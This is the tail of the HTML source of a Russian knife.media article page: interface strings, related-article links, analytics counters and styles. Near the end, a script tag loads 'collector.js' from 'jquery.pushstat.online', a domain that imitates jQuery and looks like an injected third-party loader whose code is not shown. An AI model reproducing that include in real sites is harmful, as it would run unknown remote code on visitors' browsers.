\u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"13499","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"explore:psychology:sex"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0411\u043e\u043d\u0434\u0430\u0436, \u0441\u0442\u043e\u043f\u044b \u043d\u043e\u0433 \u0438&nbsp;\u0437\u0430\u043f\u0430\u0445 \u043f\u043e\u0442\u0430. <em>\u041a\u0430\u043a\u0438\u0435 \u0444\u0435\u0442\u0438\u0448\u0438 \u0432\u00a0\u0442\u043e\u043f\u0435 \u0443\u00a0\u0436\u0435\u043d\u0449\u0438\u043d?<\/em>","link":"\/women-fetish\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Fetishi-glav-360x270.jpg"},{"title":"\u041f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u043b\u043e\u0436\u044c? \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u044b \u0441\u043b\u0443\u0448\u0430\u0435\u0442\u0435 \u043c\u0443\u0437\u044b\u043a\u0443, \u0442\u0435\u043c \u0447\u0430\u0449\u0435 \u0443 \u0432\u0430\u0441 \u0441\u0435\u043a\u0441","link":"\/sex-and-music\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/TE5403.1-360x270.jpg"},{"title":"\u0413\u0435\u043d\u044b \u0438 \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0438\u044f: <em>\u0443 \u0440\u0430\u0437\u043d\u044b\u0445 \u043f\u0441\u0438\u0445\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043d\u0430\u0448\u043b\u0438 \u043e\u0431\u0449\u0438\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b<\/em>","link":"\/geny-i-psihiatriya-rasstroystva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Figure_charge_238_273_mod.jpg"},{"title":"\u00ab\u0412\u0437\u0440\u044b\u0432\u00bb \u0432\u043d\u0443\u0442\u0440\u0438 \u0447\u0435\u0440\u0435\u043f\u0430: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0432\u0437\u0440\u044b\u0432\u0430\u044e\u0449\u0435\u0439\u0441\u044f \u0433\u043e\u043b\u043e\u0432\u044b \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u043e\u0437\u0433 \u043d\u0430\u0441 \u043f\u0443\u0433\u0430\u0435\u0442<\/em>","link":"\/vnutri-cherepa-sindrom-vzryvausheysya-golovy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/a.jpg"},{"title":"\u041a\u0430\u043a\u043e\u0439 \u0441\u0435\u043a\u0441 \u0434\u0435\u043b\u0430\u0435\u0442 \u043d\u0430\u0441 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c\u0438 <em>(\u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u0441\u043b\u0435 \u043d\u0435\u0433\u043e \u0438\u043d\u043e\u0433\u0434\u0430 \u0433\u0440\u0443\u0441\u0442\u043d\u043e)<\/em>","link":"\/sex-and-happiness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Seksglav-1-360x270.jpg"},{"title":"\u00ab\u0420\u0430\u0437\u0432\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c!\u00bb <em>\u0427\u0442\u043e \u044d\u0442\u043e \u0432\u043e\u043e\u0431\u0449\u0435 \u0437\u043d\u0430\u0447\u0438\u0442 \u0438 \u0441 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c<\/em>","link":"\/study-your-mojo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Seksualnostglav-360x270.jpg"},{"title":"\u041f\u0440\u0430\u0432\u0434\u0430&nbsp;\u043b\u0438, \u0447\u0442\u043e \u0443&nbsp;\u043c\u0438\u043b\u043b\u0435\u043d\u0438\u0430\u043b\u043e\u0432 \u0441\u0435\u043a\u0441\u0430 \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0443&nbsp;\u0438\u0445&nbsp;\u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439? <em>\u0418\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u00ab\u041d\u043e\u0436\u0430\u00bb<\/em>","link":"\/sex-survey\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/05\/Seksglav-360x270.jpg"},{"title":"\u0421\u043b\u043e\u0432\u0430 \u043b\u044e\u0431\u0432\u0438: <em>\u0447\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0443\u0437\u043d\u0430\u0442\u044c \u0438\u0437\u00a020\u00a0000 \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0445 \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u043e\u0432?<\/em>","link":"\/ero-analysis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/09\/Pornorasskazy-glav-360x270.jpg"},{"title":"\u041c\u0435\u0447\u0442\u044b \u0441\u0431\u044b\u0432\u0430\u044e\u0442\u0441\u044f: <em>\u043a\u0440\u0430\u0442\u043a\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u00a0\u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u043c \u0444\u0430\u043d\u0442\u0430\u0437\u0438\u044f\u043c<\/em>","link":"\/sex-fantasy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/09\/Fantazii-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043f\u043e\u043d\u044f\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u043d\u043e?","link":"\/too-much-porn\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2017\/07\/too-much-porn-360x226.jpg"},{"title":"\u041f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u043b\u043e\u0436\u044c: \u041b\u044e\u0434\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u0438\u0437\u0432\u0438\u043d\u044f\u044e\u0442\u0441\u044f, \u0431\u043e\u043b\u0435\u0435 \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b","link":"\/sorry-not-sorry\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/tumblr_nwuqn0l4vU1ueawg4o1_1280-360x240.jpg"},{"title":"\u00ab\u041c\u0430\u0442\u0435\u0440\u0449\u0438\u043d\u043d\u0438\u043a\u0438 \u0433\u043b\u0443\u043f\u0435\u0435 \u0442\u0435\u0445, \u043a\u0442\u043e \u0438\u0437\u044a\u044f\u0441\u043d\u044f\u0435\u0442\u0441\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u00bb: \u043f\u0440\u0430\u0432\u0434\u0430 \u0438\u043b\u0438 \u043b\u043e\u0436\u044c?","link":"\/dirty-mouth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/rude-boy-360x231.jpg"},{"title":"\u041e\u0442\u043a\u0440\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u0443: <em>\u043a\u043e\u0433\u0434\u0430 \u0434\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0443 \u043a\u043e\u0442\u0430 \u0428\u0440\u0435\u0434\u0438\u043d\u0433\u0435\u0440\u0430<\/em>","link":"\/otkroj-korobku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Munchen_Deutsches_Museum_Schrodingers_Katze_2-e1766645552134-360x203.jpg"},{"title":"\u041e\u0442 \u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0439 \u0434\u043e \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u0439: <em>\u043e \u0447\u0435\u043c \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u043d\u0430\u0448 \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442 \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e<\/em>","link":"\/ot-bakterij-do-korporaczij\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Vue_dhorizon1-e1765875715139-360x203.jpg"},{"title":"\u0421\u0438\u043c\u0431\u0438\u043e\u0437 \u2014 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0430: <em>\u043a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u044d\u0443\u043a\u0430\u0440\u0438\u043e\u0442\u044b, \u043f\u0440\u0435\u0434\u043a\u0438 \u0432\u0441\u0435\u0445 \u043c\u043d\u043e\u0433\u043e\u043a\u043b\u0435\u0442\u043e\u0447\u043d\u044b\u0445<\/em>","link":"\/simbioz-dvigatel-progressa-predki-mnogokletochnyh\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Endosymbiosis_in_Tridacna.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"0829cc3dc9","time":"1769260844","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
